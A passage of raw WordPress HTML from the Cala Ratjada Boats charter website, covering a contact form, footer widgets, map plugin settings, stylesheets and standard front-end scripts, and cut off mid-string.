							<div id="pwebcontact4_captcha" class="required" style="min-height:78px;min-width:304px"></div><script type="text/javascript">jQuery(document).ready(function($){$(window).load(function(){var grecaptchaId=grecaptcha.render("pwebcontact4_captcha",{sitekey:"6LdRWrYaAAAAAJvlTwkXQQalCxj0KC_xi_QwqeRg",theme:"light","expired-callback":function(){pwebContact4.captchaExpired()}});$("#pwebcontact4_captcha").data("grecaptchaId",grecaptchaId)})});</script>						</div>
					</div>
					</div></div><div class="pweb-row"><div>					<div class="pweb-field-container pweb-field-buttons">
						<div class="pweb-field">
							<button id="pwebcontact4_send" type="submit" class="btn pweb-button-send" data-role="none">Send inquiry</button>
														                        </div>
					</div>
                    </div></div>			</div>
			
			<div class="pweb-msg pweb-msg-after"><div id="pwebcontact4_msg" class="pweb-progress"><script type="text/javascript">document.getElementById("pwebcontact4_msg").innerHTML="Initializing form..."</script></div></div>			
						<input type="hidden" name="8eefaffb09" value="1" id="pwebcontact4_token">
		</form>
		
		       
    </div>
	</div>
	</div>
    
	</div>
	</div>

<script type="text/javascript">
jQuery(document).ready(function($){pwebContact4=new pwebContact({id:4,ajaxUrl:"https://calaratjadaboats.com/wp-admin/admin-ajax.php?action=pwebcontact_",theme:"clean",layout:"static",position:"static",offsetPosition:"top",closeOther:0,captcha:"grecaptcha",calendars:[{id:"field_13",format:"dd-mm-yy"}]})});</script>
<!-- PWebContact end -->
</p>
</div><div class="fusion-clearfix"></div></div></div></div></div></div></p>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Kontaktdaten</h4>			<div class="textwidget"><p>Cala Ratjada Boats Charter</p>
<p>Misael Morate<br />
Puerto Cala Ratjada<br />
Islas Baleares &#8211; Mallorca</p>
<p>Phone: 0034 653 070 149 (Misael)<br />
eMail: bookings@calaratjadaboats.com</p>
</div>
		<div style="clear:both;"></div></section><section id="icl_lang_sel_widget-2" class="fusion-footer-widget-column widget widget_icl_lang_sel_widget">
<div
	 class="wpml-ls-sidebars-avada-footer-widget-1 wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-avada-footer-widget-1 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle"><img class="wpml-ls-flag" src="https://calaratjadaboats.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span></a>

			<ul class="wpml-ls-sub-menu">
					<li class="wpml-ls-slot-avada-footer-widget-1 wpml-ls-item wpml-ls-item-de wpml-ls-first-item">
						<a href="https://calaratjadaboats.com/boote-preise/" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://calaratjadaboats.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch"><span class="wpml-ls-native">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>German<span class="wpml-ls-bracket">)</span></span></a>
					</li>
					<li class="wpml-ls-slot-avada-footer-widget-1 wpml-ls-item wpml-ls-item-es">
						<a href="https://calaratjadaboats.com/barcos-y-precios/?lang=es" class="wpml-ls-link"><img class="wpml-ls-flag" src="https://calaratjadaboats.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="Español"><span class="wpml-ls-native">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanish<span class="wpml-ls-bracket">)</span></span></a>
					</li>			</ul>

		</li>

	</ul>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							
		<section id="recent-posts-2" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Unsere neusten Beiträge</h4>
		<ul>
											<li>
					<a href="https://calaratjadaboats.com/impressions-august-2025/?lang=en">Impressions August 2025</a>
									</li>
											<li>
					<a href="https://calaratjadaboats.com/the-familiy/?lang=en">The Familiy</a>
									</li>
											<li>
					<a href="https://calaratjadaboats.com/eco-friendly-boats/?lang=en">Eco-friendly Boats</a>
									</li>
											<li>
					<a href="https://calaratjadaboats.com/impressions-june-2025-2/?lang=en">Impressions June 2025</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="facebook-like-widget-2" class="fusion-footer-widget-column widget facebook_like"><h4 class="widget-title">Facebook Fan Page</h4>
												<script>
			
					window.fbAsyncInit = function() {
						fusion_resize_page_widget();

						jQuery( window ).on( 'resize', function() {
							fusion_resize_page_widget();
						});

						function fusion_resize_page_widget() {
							var availableSpace     = jQuery( '.facebook-like-widget-2' ).width(),
								lastAvailableSPace = jQuery( '.facebook-like-widget-2 .fb-page' ).attr( 'data-width' ),
								maxWidth           = 268;

							if ( 1 > availableSpace ) {
								availableSpace = maxWidth;
							}

							if ( availableSpace != lastAvailableSPace && availableSpace != maxWidth ) {
								if ( maxWidth < availableSpace ) {
									availableSpace = maxWidth;
								}
								jQuery('.facebook-like-widget-2 .fb-page' ).attr( 'data-width', Math.floor( availableSpace ) );
								if ( 'undefined' !== typeof FB ) {
									FB.XFBML.parse();
								}
							}
						}
					};

					( function( d, s, id ) {
						var js,
							fjs = d.getElementsByTagName( s )[0];
						if ( d.getElementById( id ) ) {
							return;
						}
						js     = d.createElement( s );
						js.id  = id;
						js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v8.0&appId=";
						fjs.parentNode.insertBefore( js, fjs );
					}( document, 'script', 'facebook-jssdk' ) );

							</script>
			
			<div class="fb-like-box-container facebook-like-widget-2" id="fb-root">
				<div class="fb-page" data-href="https://www.facebook.com/Calaratjada-Boats-158234564329664" data-original-width="268" data-width="268" data-adapt-container-width="true" data-small-header="false" data-height="240" data-hide-cover="false" data-show-facepile="true" data-tabs=""></div>
			</div>
			<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2017 - CALA RATJADA BOATS   |   <a href='https://calaratjadaboats.com/data-protection-regulation/?lang=en' target='_self'>DATA PROTECTION REGULATION</a>
<img src="https://calaratjadaboats.com/wp-content/uploads/2018/12/logo_ANEN.jpeg"/>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Calaratjada-Boats-158234564329664" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:#ffffff;background-color:#cd201f;border-color:#cd201f;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
        	        <script type="text/javascript">
	            var gmapsJsHost = (("https:" == document.location.protocol) ? "https://" : "http://");
	            var wpgmza_api_key = 'AIzaSyB1x6NPUCzdi1nfUpjNBcNlv-AFicMQUZs';
	            document.write(unescape("%3Cscript src='" + gmapsJsHost + "maps.google.com/maps/api/js?v=3.23&key="+wpgmza_api_key+"&language=en_US&libraries=places,visualization' type='text/javascript'%3E%3C/script%3E"));
	        </script>
	            
        <script type="text/javascript" >
            		wpgmaps_pro_nonce = 'ed68910675';
			wpgmaps_map_mashup = new Array();
            
            
            wpgmaps_plugurl = 'https://calaratjadaboats.com/wp-content/plugins/wp-google-maps/';
            var marker_pull = '0';

                        
            wpgmaps_markerurl = 'https://calaratjadaboats.com/wp-content/uploads/wp-google-maps/';
            wpgmaps_lang_more_details = 'More details';
            wpgmaps_lang_get_dir = 'Get directions';
            wpgmaps_lang_my_location = 'My location';
            wpgmaps_lang_km_away = 'km away';
            wpgmaps_lang_m_away = 'miles away';
            wpgmaps_lang_directions = 'Directions';
            wpgmaps_lang_more_info = 'More details';
                        wpgmaps_lang_error1 = 'Please fill out both the "from" and "to" fields';
                                    wpgmaps_lang_getting_location ='Getting your current location address...';
                        var wpgm_g_e = false; 
            var wpgm_dt_sLengthMenu = 'Show _MENU_ entries';
            var wpgm_dt_sZeroRecords = 'Nothing found - sorry';
            var wpgm_dt_sInfo = 'Showing _START_ to _END_ of _TOTAL_ records';
            var wpgm_dt_sInfoEmpty = 'Showing 0 to 0 of 0 records';
            var wpgm_dt_sInfoFiltered = '(filtered from _MAX_ total records)';
            var wpgm_dt_sFirst = 'First';
            var wpgm_dt_sLast = 'Last';
            var wpgm_dt_sNext = 'Next';
            var wpgm_dt_sPrevious = 'Previous';
            var wpgm_dt_sSearch = 'Search';
            ajaxurl = 'https://calaratjadaboats.com/wp-admin/admin-ajax.php';
            
        </script>
<link rel='stylesheet' id='remodal-css' href='https://calaratjadaboats.com/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='https://calaratjadaboats.com/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://calaratjadaboats.com/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='pwebcontact-bootstrap-custom-css' href='https://calaratjadaboats.com/wp-content/plugins/pwebcontact/media/css/bootstrap-custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='pwebcontact-layout-css' href='https://calaratjadaboats.com/wp-content/plugins/pwebcontact/media/css/layout.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pwebcontact-animations-css' href='https://calaratjadaboats.com/wp-content/plugins/pwebcontact/media/css/animations.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='pwebcontact-glyphicon-css' href='https://calaratjadaboats.com/wp-content/plugins/pwebcontact/media/css/glyphicon.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='pwebcontact-jquery-ui-datepicker-css' href='https://calaratjadaboats.com/wp-content/plugins/pwebcontact/media/jquery-ui/smoothness/jquery-ui.datepicker.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='pwebcontact-385fee93caea7f3de4d675797576d725-4.css-css' href='https://calaratjadaboats.com/wp-content/plugins/pwebcontact/media/cache/385fee93caea7f3de4d675797576d725-4.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='pwebcontact-ie8-css' href='https://calaratjadaboats.com/wp-content/plugins/pwebcontact/media/css/ie8.css?ver=6.7.4' type='text/css' media='all' />
<![endif]-->
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(242,242,242,1);--wp--preset--color--awb-color-3: rgba(234,234,234,1);--wp--preset--color--awb-color-4: rgba(248,153,32,1);--wp--preset--color--awb-color-5: rgba(255,141,97,1);--wp--preset--color--awb-color-6: rgba(112,112,112,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(25,25,25,1);--wp--preset--color--awb-color-custom-10: rgba(37,169,189,1);--wp--preset--color--awb-color-custom-11: rgba(246,246,246,1);--wp--preset--color--awb-color-custom-12: rgba(238,238,238,1);--wp--preset--color--awb-color-custom-13: rgba(69,117,186,1);--wp--preset--color--awb-color-custom-14: rgba(68,115,179,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://calaratjadaboats.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpgmaps_datatables_style-css' href='https://calaratjadaboats.com/wp-content/plugins/wp-google-maps-pro/css/data_table_front.css?ver=5.73' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmaps_datatables_responsive-style-css' href='//cdn.datatables.net/responsive/1.0.4/css/dataTables.responsive.css?ver=5.73' type='text/css' media='all' />
<script type="text/javascript" src="https://calaratjadaboats.com/wp-content/plugins/../themes/avada/assets/js/avada-lightbox.js?ver=1.0" id="avada-ilightbox-js"></script>
<script type="text/javascript" src="https://calaratjadaboats.com/wp-content/plugins/calaratjadaboats/js/script.js?ver=1.0" id="calaratjadaboats-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/calaratjadaboats.com\/wp-json\/contact-form-7\/v1\/?lang=en","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://calaratjadaboats.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?v=3.23&amp;language=en&amp;key=AIzaSyB1x6NPUCzdi1nfUpjNBcNlv-AFicMQUZs&amp;libraries=geometry%2Cplaces%2Cvisualization&amp;ver=6.7.4" id="wpgmza_api_call-js"></script>
<script type="text/javascript" src="https://calaratjadaboats.com/wp-content/plugins/wp-google-maps/js/jquery.dataTables.min.js?ver=6.7.4" id="datatables-js"></script>
<script type="text/javascript" src="https://calaratjadaboats.com/wp-content/plugins/wp-google-maps/lib/jquery-cookie.js?ver=6.7.4" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://calaratjadaboats.com/wp-content/plugins/wp-google-maps/lib/remodal.min.js?ver=6.7.4" id="remodal-js"></script>
<script type="text/javascript" src="https://calaratjadaboats.com/wp-content/plugins/wp-google-maps/lib/spectrum.js?ver=6.7.4" id="spectrum-js"></script>
<script type="text/javascript" id="wpgmza-js-extra">
/* <![CDATA[ */
var WPGMZA_localized_data = {"ajaxurl":"https:\/\/calaratjadaboats.com\/wp-admin\/admin-ajax.php","settings":{"wpgmza_settings_image_resizing":"yes","wpgmza_settings_image_width":"","wpgmza_settings_image_height":"","wpgmza_settings_infowindow_width":"200","wpgmza_settings_infowindow_link_text":"More details","wpgmza_settings_map_streetview":"yes","wpgmza_settings_map_zoom":"yes","wpgmza_settings_map_type":"yes","wpgmza_settings_map_scroll":"yes","wpgmza_settings_map_clickzoom":"yes","wpgmza_settings_map_striptags":"0","wpgmza_settings_ugm_autoapprove":"0","wpgmza_settings_ugm_email_new_marker":"0","wpgmza_settings_ugm_email_address":"desarrollo@narixasoft.es","wpgmza_custom_css":"","wpgmza_settings_carousel_markerlist_description":"yes","wpgmza_settings_carousel_markerlist_resize_image":"yes","wpgmza_settings_carousel_markerlist_theme":"sky","wpgmza_default_items":"10","carousel_items":"5","carousel_autoplay":"5000","carousel_lazyload":"yes","carousel_autoheight":"yes","carousel_navigation":"yes","wpgmza_settings_filterbycat_type":"1","wpgmza_settings_map_open_marker_by":"1","wpgmza_api_version":"3.23","wpgmza_settings_access_level":"manage_options","wpgmza_settings_retina_width":"31","wpgmza_settings_retina_height":"45","wpgmza_settings_marker_pull":"0","wpgmza_iw_type":"0","engine":"google-maps","google_maps_api_key":"AIzaSyB1x6NPUCzdi1nfUpjNBcNlv-AF